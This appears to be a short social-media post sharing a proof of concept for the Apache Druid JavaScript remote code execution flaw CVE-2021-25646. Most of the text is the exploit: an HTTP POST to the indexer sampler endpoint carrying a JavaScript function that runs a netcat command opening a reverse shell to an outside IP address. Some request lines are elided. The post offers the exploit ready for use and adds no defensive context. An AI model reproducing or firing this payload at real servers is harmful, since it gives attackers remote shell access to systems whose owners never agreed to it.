 wugeej's tweet photo. Apache Druid JavaScript RCE (CVE-2021-25646)

[PoC]
POST /druid/indexer/v1/sampler HTTP/1.1
...
...
 {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('nc 192.168.1.10 5555 -e /bin/sh')}"

https://t.co/WEwHLan7TD https://t.co/zublpQiYfR